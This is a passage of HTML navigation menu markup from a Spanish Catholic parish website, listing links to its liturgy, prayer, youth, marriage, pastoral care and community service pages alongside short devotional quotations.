class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12398 awb-menu__li" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-5" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Hay otro valioso «espacio», otra valiosa «fuente» para crecer en la oración, una fuente de agua viva, la liturgia. Es un lugar privilegiado en el que Dios nos habla a cada uno de nosotros, aquí y ahora, y espera nuestra respuesta.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-11960"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Liturgia</span></div><ul class="sub-menu deep-level"><li  id="menu-item-11993"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11993 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/horarios-parroquia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Horarios Parroquia</span></a></li><li  id="menu-item-16047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16047 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/liturgia-de-las-horas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Liturgia de las horas</span></a></li><li  id="menu-item-11989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/ministerios-liturgicos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Ministerios litúrgicos</span></a></li><li  id="menu-item-11992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11992 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/dias-precepto/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Días Precepto</span></a></li><li  id="menu-item-11991"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/intenciones/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Intenciones</span></a></li></ul></li><li  id="menu-item-11961"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11961 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Oración</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20580"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/capilla-adoracion-eucaristica-perpetua/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Capilla Adoración Eucarística Perpetua</span></a></li><li  id="menu-item-11988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/adoracion-santisimo/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Adoración Santísimo Sacramento</span></a></li><li  id="menu-item-21816"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21816 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/alabanza-worship/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Alabanza/Worship</span></a></li><li  id="menu-item-11986"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/rosario/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Santo Rosario</span></a></li><li  id="menu-item-11985"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/via-crucis/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Santo Vía Crucis</span></a></li><li  id="menu-item-11984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11984 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/intercesion/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Intercesión</span></a></li><li  id="menu-item-22267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22267 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/curso-de-oracion/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Curso de Oración</span></a></li><li  id="menu-item-25264"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/comunidad-de-oracion-sta-teresa-de-calcuta/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidad Oración Sta. Teresa Calcuta</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12025 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="12025"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#apostolado" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">DISCIPULADOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of DISCIPULADOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14139"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14139 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Discipulados</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-6" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Cuando la belleza y la verdad de Cristo conquistan nuestros corazones, experimentamos la alegría de ser sus discípulos y asumimos de modo convencido la misión de proclamar su mensaje redentor.</p>
</div>
		</div></div></li><li  id="menu-item-12026"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12026 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Niños</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12389"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12389 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/grupos-nazaret/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Nazaret</span></a></li><li  id="menu-item-12384"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12384 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/monaguillos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Monaguillos</span></a></li><li  id="menu-item-12383"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12383 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/hijas-de-maria/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Hijas de María</span></a></li></ul></li><li  id="menu-item-12027"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12027 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Jóvenes</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20221"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20221 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/adolescentes-teens/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Adolescentes Teens</span></a></li><li  id="menu-item-22034"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22034 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-san-jose/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>San José</span></a></li><li  id="menu-item-22035"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22035 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-san-juan-pablo-ii/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>San Juan Pablo II</span></a></li><li  id="menu-item-20248"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20248 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/antonio-rivera/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Antonio Rivera</span></a></li><li  id="menu-item-21942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21942 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/scouts-2/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Scouts</span></a></li><li  id="menu-item-21943"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21943 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-ac1-san-miguel-arcangel/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>AC1 San Miguel Arcángel</span></a></li><li  id="menu-item-20366"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20366 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-ac2-virgen-de-fatima/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>AC 2 Virgen de Fátima</span></a></li><li  id="menu-item-21859"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21859 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-padre-pio/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Padre Pío</span></a></li></ul></li><li  id="menu-item-12029"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12029 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Matrimonios</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20274"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20274 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-1/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidad 1</span></a></li><li  id="menu-item-20329"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20329 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-2/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidad 2</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20285 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-3/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidad 3</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20286 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-4/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidad 4</span></a></li></ul></li><li  id="menu-item-12030"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12030 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Adultos</span></div><ul class="sub-menu deep-level"><li  id="menu-item-16850"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16850 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/oracion-de-madres/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Oración de madres</span></a></li><li  id="menu-item-12695"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12695 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/grupo-vida-ascendente/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Vida Ascendente</span></a></li><li  id="menu-item-12392"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12392 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/mujeres-separadas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Mujeres separadas</span></a></li><li  id="menu-item-12391"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12391 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/ifca/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Comunidades de Oración</span></a></li><li  id="menu-item-12378"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12378 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/accion-catolica-adultos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Acción Católica</span></a></li><li  id="menu-item-13117"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13117 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/coros-parroquiales/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Coros Parroquiales</span></a></li><li  id="menu-item-12015"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12015 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/cofradia/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Cofradía Cristo del Amor</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12051"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-12051 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="12051"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#cuidadopastoral" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CUIDADO PASTORAL</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of CUIDADO PASTORAL" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14448 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Cuidado Pastoral</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-9" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><em>“Yo soy el buen Pastor: conozco a mis ovejas, mis ovejas me conocen y doy mi vida por las ovejas. Tengo, además, otras ovejas que no son de este redil y a las que debo también conducir: ellas oirán mi voz, y así habrá un solo Rebaño y un solo Pastor”</em> <em>(Jn 10,14-16)</em></p>
</div>
		</div></div></li><li  id="menu-item-15385"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-15385 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Evangelización</span></div><ul class="sub-menu deep-level"><li  id="menu-item-16768"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16768 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/emaus-mujeres/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Emaús Mujeres</span></a></li><li  id="menu-item-16769"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16769 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/emaus-hombres/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Emaús Hombres</span></a></li><li  id="menu-item-20262"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20262 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/effeta/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Effetá</span></a></li><li  id="menu-item-21965"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-21965 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/" class="awb-menu__sub-a" aria-current="page"><span><span class="fusion-megamenu-bullet"></span>Bartimeo</span></a></li><li  id="menu-item-21954"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21954 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/samuel/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Samuel</span></a></li><li  id="menu-item-21941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21941 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/seminario-de-vida-en-el-espiritu/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Seminario de Vida en el Espíritu</span></a></li><li  id="menu-item-15432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15432 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/alpha/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Alpha</span></a></li><li  id="menu-item-15393"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15393 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/misiones/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Misiones</span></a></li></ul></li><li  id="menu-item-12054"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12054 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Vida Espiritual</span></div><ul class="sub-menu deep-level"><li  id="menu-item-12432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12432 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/vocaciones/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Vocaciones</span></a></li><li  id="menu-item-12433"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12433 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/direccion-espiritual/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Dirección Espiritual</span></a></li><li  id="menu-item-20052"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20052 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/ejercicios-espirituales/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Ejercicios Espirituales</span></a></li></ul></li><li  id="menu-item-12052"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12052 awb-menu__li fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="#caridadysolidaridad">Caridad y Solidaridad</a></div><ul class="sub-menu deep-level"><li  id="menu-item-12437"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12437 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/caritas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Cáritas</span></a></li><li  id="menu-item-15392"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15392 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/manos-unidas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Manos Unidas</span></a></li><li  id="menu-item-12257"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12257 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/que-sus-ojos-vean-la-luz/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Que sus ojos vean la luz</span></a></li><li  id="menu-item-12434"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12434 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cuidado-enfermos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Visita Enfermos</span></a></li></ul></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12055 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Centro Orientación Familiar</span></div><ul class="sub-menu deep-level"><li  id="menu-item-13774"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13774 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_orientacionfamiliar/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Orientación Familiar</span></a></li><li  id="menu-item-13773"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13773 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_educacionafectiva/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Educación Afectiva</span></a></li><li  id="menu-item-13772"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13772 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_paternidadresponsable/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Paternidad Responsable</span></a></li><li  id="menu-item-13771"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13771 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_ayudaalavida/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Ayuda a la vida</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13780"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13780 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="13780"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#fecristiana" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FE CATÓLICA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of FE CATÓLICA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14140"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14140 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Fe Catolica</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-8" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Hay que fomentar una identidad católica basada en un modo de pensar y actuar enraizado en el Evangelio y enriquecido con la tradición viva de la Iglesia</p>
</div>
		</div></div></li><li  id="menu-item-14141"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14141 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Fe Católica</span></div><ul class="sub-menu deep-level"><li  id="menu-item-13789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/sagrada-escritura/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Sagrada Escritura</span></a></li><li  id="menu-item-13788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13788 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/catecismo-de-la-iglesia-catolica/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Catecismo de la Iglesia Católica</span></a></li><li  id="menu-item-13787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/codigo-de-derecho-canonico/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Código de derecho canónico</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-20019"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20019 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="20019"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#comunitarios" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COMUNITARIOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COMUNITARIOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-20045"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20045 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicios Comunitarios</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20046"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20046 awb-menu__li" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Que la Iglesia se convierta en un lugar donde se experimenta y se vive la comunión con Dios y con los demás. Que nuestro Dios que es Padre, Hijo y Espíritu Santo sea la fuente, el centro y el culmen de la vida de nuestra Parroquia.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-20047"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20047 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicios Comunitarios</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20055"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20055 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/peregrinaciones/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Peregrinaciones</span></a></li><li  id="menu-item-20054"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-has-children menu-item-20054 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/formacion/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Formación</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Formación" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="sub-menu deep-level"><li  id="menu-item-19642"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19642 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/recomendacion-libros/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Lectura y formación</span></a></li></ul></li><li  id="menu-item-20053"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20053 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/vitrina-parroquial/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Vitrina Parroquial</span></a></li><li  id="menu-item-20051"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20051 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/belenistas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Belenistas</span></a></li><li  id="menu-item-20050"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20050 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Campamentos</span></a></li><li  id="menu-item-20049"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20049 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/web-y-redes-sociales/" class="awb-menu__sub-a"><span><span 